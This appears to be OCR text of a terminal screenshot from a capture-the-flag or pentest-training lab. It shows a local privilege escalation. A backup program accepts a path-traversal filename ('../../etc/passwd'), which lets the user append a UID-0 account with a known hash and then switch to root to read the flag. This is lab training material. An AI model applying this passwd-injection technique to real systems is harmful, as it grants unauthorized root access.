 1 2 3 4 6:46
py@archlinux:~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × py@archlinux:~ × pentesterclub@pentesterclub: ~ ×
alex
[py@archlinux secret_stuff]$ ./backup
Enter a line of text to back up: alex:$1$alex$fL5NVWh0tenFlAvhlW9Th0:0:0::/root:/bin/bash
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/../../etc/passwd
[py@archlinux secret_stuff]$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
alex
alex:$1$alex$fL5NVWh0tenFlAvhlW9Th0:0:0::/root:/bin/bash
[py@archlinux secret_stuff]$ su alex
Password:
[root@archlinux secret_stuff]# ls
backup  backup.cc
[root@archlinux secret_stuff]# cd /root
[root@archlinux ~]# ls -lha
total 64K
drwxr-x---  6 root root 4.0K Apr 16  2021 .
drwxr-xr-x 17 root root 4.0K Apr 17  2021 ..
-rw-------  1 root root 4.3K Apr 17  2021 .bash_history
drwx------  4 root root 4.0K Apr  7  2021 .cache
drwx------  3 root root 4.0K Apr  8  2021 .config
drwx------  3 root root 4.0K Apr  7  2021 .gnupg
-rw-------  1 root root  105 Apr  7  2021 .rediscli_history
drwxr-xr-x  2 root root 4.0K Apr  7  2021 .vim
-rw-------  1 root root  17K Apr 16  2021 .viminfo
-rw-r--r--  1 root root  336 Apr  7  2021 .vimrc
-rw-r--r--  1 root root   33 Apr 16  2021 root.txt
[root@archlinux ~]# cat root.txt
63a9f0ea7bb98050796b649e85481845
[root@archlinux ~]#